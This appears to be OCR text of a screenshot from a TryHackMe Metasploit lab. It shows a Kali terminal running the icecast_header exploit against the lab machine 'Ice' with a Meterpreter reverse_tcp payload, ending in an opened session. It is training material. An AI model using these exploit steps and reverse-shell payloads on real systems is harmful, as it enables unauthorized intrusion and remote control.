 TryHackMe | Metasploit
Tilix: root@kali: /home/ka…
01:53 AM
14%
TryHackMe | Metasploit
TryHackMe | Metasploit -
https://tryhackme.com/room/rpmetasploit
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Ice
10.10.105.209
Once you're set those variables correctly, run the exploit now
run -j to run this as a job.
No answer needed
Once we've started this, we can check all of the jobs running
No answer needed
After we've established our connection in the next task, we c
Similarly, we can interact with a target session using the com
No answer needed
2 / 2
Tilix: root@kali: /home/kali
1: root@kali: /home/kali
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set LHOST 10.2.64.188
LHOST => 10.2.64.188
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.105.209 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.64.188 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.2.64.188:4444
[*] Sending stage (175174 bytes) to 10.10.105.209
[*] Meterpreter session 1 opened (10.2.64.188:4444 -> 10.10.105.209:49217) at 2021-02-10 01:53:06 -0500
meterpreter > ls
[-] Unknown command: ls.
meterpreter >
File Machine View Input Devices Help Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)